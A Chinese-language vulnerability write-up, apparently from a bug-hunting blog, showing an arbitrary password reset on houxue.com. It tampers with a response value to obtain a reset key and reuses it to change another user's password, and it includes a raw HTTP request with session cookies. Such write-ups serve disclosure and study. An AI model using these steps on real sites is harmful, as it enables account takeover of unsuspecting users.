@1kbfree
2018-10-15T17:17:15.000000Z
字数 2872
阅读 2594
厚学网任意用户密码重置
漏洞挖掘
1、打开Url:https://i.houxue.com/accounts/getpwd/step1/?type=1,然后写上正确的手机和验证码

2、然后下一步来到重置页面(经测试这个是经过key来重置用户密码的),然后再去打开一个找回密码页面


3、重新打开一个找回密码Url,然后输入18888888881后,获取验证码,然后乱写验证码然后把返回包的false修改为true,可以获得到一个key,如下图
然后还会获取一个数据包
POST /accounts/getpwd/step1submit/?type=1 HTTP/1.1Host: i.houxue.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedx-requested-with: XMLHttpRequestReferer: https://i.houxue.com/accounts/getpwd/step1/?type=1Content-Length: 63Cookie: houxue_aid=d45002e7585ae083e0c17f3bb0dc073bf3b6a51d%7E236; session=b70qlb84bn8ktfdhrojllvm5d1; historysearch=780b23892275abf28f2c78f2fc99fa78b9c453a6%7Ea%3A2%3A%7Bi%3A0%3Ba%3A5%3A%7Bs%3A5%3A%22refer%22%3Bs%3A54%3A%22https%253A%252F%252Fsearch.houxue.com%252Fkecheng.html%253Fkw%253D%22%3Bs%3A4%3A%22rows%22%3Bs%3A1%3A%220%22%3Bs%3A2%3A%22kw%22%3Bs%3A0%3A%22%22%3Bs%3A3%3A%22url%22%3Bs%3A96%3A%22https%253A%252F%252Fsearch.houxue.com%252Findex.php%253Fcon%253Dkecheng%2526act%253Dsearchlog%2526kw%253D%2526rows%253D0%22%3Bs%3A4%3A%22type%22%3Bi%3A2%3B%7Di%3A1%3Ba%3A5%3A%7Bs%3A5%3A%22refer%22%3Bs%3A60%3A%22https%253A%252F%252Fsearch.houxue.com%252Fkecheng.html%253Fkw%253D123321%22%3Bs%3A4%3A%22rows%22%3Bs%3A1%3A%220%22%3Bs%3A2%3A%22kw%22%3Bs%3A6%3A%22123321%22%3Bs%3A3%3A%22url%22%3Bs%3A102%3A%22https%253A%252F%252Fsearch.houxue.com%252Findex.php%253Fcon%253Dkecheng%2526act%253Dsearchlog%2526kw%253D123321%2526rows%253D0%22%3Bs%3A4%3A%22type%22%3Bi%3A2%3B%7D%7D; 50de9d33ecd4872aa4aac3cc9f39e7c1=2b4e8357c8afa313070b8f4cfc47dc40cd338b31%7E50de9d33ecd4872aa4aac3cc9f39e7c1; UM_distinctid=1667830aecc24b-0e97b8a03814278-1262694a-19a100-1667830aecd18d; CNZZDATA1254568359=604639163-1539614372-https%253A%252F%252Fsearch.houxue.com%252F%7C1539619846; 0=1e487d840b5f8d69c757915ae3312047b89c1c82%7E0; BEC=07c8053d39ddefe935f23f5319686256|1539615389|1539615269; device=e710985d5d064a00c4635c6f18ace055a350beba%7Epc; coodomain=5bc0163fa0f56d2bd770c1e59427f73c6c436804%7Egz; trueareainfo=762b685507ce792fb38766feff006fc6ff0d9023%7E%7B%22Id%22%3A%22236%22%2C%22AreaName%22%3A%22%5Cu5e7f%5Cu5dde%22%2C%22PId%22%3A%2223%22%2C%22Domain%22%3A%22gz%22%2C%22PinYin%22%3A%22guangzhou%22%2C%22Level%22%3A%221%22%2C%22Workphone%22%3A%22400-656-3685%22%2C%22OnlineCallCode%22%3A%22%3Cscript++type%3D%5C%22text%5C%2Fjavascript%5C%22+src%3D%5C%22http%3A%5C%2F%5C%2Fim.houxue.com%5C%2Fchat%5C%2Fotherstat%5C%2Fstat%3Fsiteid%3D11995%5C%22%3E%3C%5C%2Fscript%3E%22%2C%22SiteCounterCode%22%3A%22%22%7D; loginid=1eefa46171fb14d2c6ef16ee7f8242a5f5f7ecb6%7E1180991DNT: 1Connection: closeways=phone&phone=18888888881&short_msg=000000&email=&short_msg=
然后查看他返回包

获取到key为717c1d9e980e87d25ba2bdac618a8776,然后回到之前重置密码处Url,把获取的key替换进去

然后18888888881的密码就被修改为123456oo了
